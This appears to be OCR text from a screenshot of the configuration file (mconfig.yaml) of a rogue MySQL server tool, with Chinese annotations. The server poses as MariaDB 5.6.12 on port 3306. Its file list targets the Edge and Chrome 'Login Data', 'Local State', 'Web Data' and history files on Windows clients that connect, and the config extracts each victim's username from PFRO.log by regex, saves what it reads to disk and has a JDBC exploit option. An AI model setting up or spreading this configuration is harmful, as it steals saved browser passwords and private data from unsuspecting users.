 git > go > 内网代理与探测技术 > ice > ! mconfig.yaml
host: 0.0.0.0
port: 3306
version_string: "5.6.12-MariaDB"
mysql版本
file_list: [
"C:\\Users\\{username}\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Login Data",
"C:\\Users\\{username}\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Web Data",
"C:\\Users\\{username}\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Preferences",
"C:\\Users\\{username}\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\Bookmarks",
"C:\\Users\\{username}\\AppData\\Local\\Microsoft\\Edge\\User Data\\Local State",
"C:\\Users\\{username}\\AppData\\Local\\Microsoft\\Edge\\User Data\\Default\\History",
"C:\\Users\\{username}\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data",
"C:\\Users\\{username}\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Web Data",
"C:\\Users\\{username}\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Preferences",
"C:\\Users\\{username}\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Bookmarks",
"C:\\Users\\{username}\\AppData\\Local\\Google\\Chrome\\User Data\\Local State",
"C:\\Users\\{username}\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\History"
]
读取的文件信
息{username}
将会被替换成
提取到的信息
save_path: ./fake_mysql_read
always_read: false
from_database_name: false
用户名检索文件
w_default_file: [ "C:\\Windows\\PFRO.log" ]
w_user_name_regx: "Users\\\\([a-zA-Z0-9!@#$%^)(&]+)\\\\"
用户名提取的正则，默认取第一个子匹
配当作用户名
auth: true
users:
- root: root
- mysql: mysql
账号：密码-必须与以上密码一致，才可读取信息
jdbc_exploit: false